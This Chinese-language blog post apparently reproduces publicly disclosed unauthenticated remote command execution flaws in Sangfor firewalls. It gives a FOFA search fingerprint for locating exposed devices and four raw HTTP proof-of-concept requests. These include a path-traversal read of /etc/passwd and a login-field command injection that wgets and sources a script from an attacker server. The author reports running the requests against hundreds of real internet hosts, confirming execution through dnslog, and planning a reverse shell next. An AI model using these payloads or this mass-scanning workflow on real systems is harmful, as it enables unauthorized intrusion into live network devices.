原文地址:https://labs.watchtowr.com/yet-more-unauth-remote-command-execution-vulns-in-firewalls-sangfor-edition/
fofa指纹:”Redirect.php?url=/LogInOut.php” && port=”85”

POC1
1
2
3
4
5
| GET /index.php HTTP/1.1
Host: xxx.xxx.xxx.xxx:85
Content-Length: asdf
|
关键点在与Content-Length: asdf,如果返回413,则可能存在问题,我从fofa中提取了10000个ip,只有500多个有这个特征,需要注意的是,如果使用burp验证,需要在上面的Repeater菜单栏中,把Update Content-Length取消

POC2
1
2
3
4
5
| GET /vmp_getinfo HTTP/1.1
Host: xxx.xxx.xxx.xxx:85
y-forwarded-for: 127.0.0.1
|
验证失败,本来应该是这样的

但是我跑了这么多ip,一个都没成功
POC3
1
2
3
4
5

| GET /svpn_html/loadfile.php?file=/etc/./passwd HTTP/1.1
Host: xxx.xxx.xxx.xxx:85
x-forwarded-for: 127.0.0.1
|
同上,这个也失败了,文章中是可以读文件的
POC4
1
2
3
4
5
6
7
8
| POST /LogInOut.php HTTP/1.1
Host: xxx.xxx.xxx.xxx:85
Cookie: PHPSESSID=2e01d2ji93utnsb5abrcm780c2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Connection: close
Content-Length: 622
type=logged&un=watchTowr;wget%20http://vps:8888/cmd.txt;source%20/virus/dcweb/webapps/cmd.txt&up=0f2df0a6f151e836c8ccd1c2ea3bfbdfb7bfa0d38d438942492bd8f28f3e92939319f932f2f2add6d0d484accdc4c28269b203c4dc77c1da941fa19dae017d44d6ea8cad2572e37c485a8ebcb4bdb510cc86420a50ae45ae07daf5fe9c40fe133f3806cd8f3158ee359766e8e19c9fbbf7e888bf0d7f3952f4d083bd17cd19eb960dadec2835f6f259616f5b2e5942d3a4d1754cbd69696fae60ef18358bf5782dd5ebf377f5642e0583e630660ccac241a615ae21bfc12852a32d0367a899eb010e5d1c33669fc2e9ea3a0ecbf078c22120196a115b4038288063bf99610d3d331acb53e5c8fbd14229a4abdff83cf075a7b97a9bb9dae3586f19256f4262d5
|

这个本来也差点全失败了,burp的HTTP Response没有回显,返回在打算关掉窗口时,看了一眼shell窗口,发现居然有信息

又测试了一下dnslog,可以

接下来测试一下反弹shell








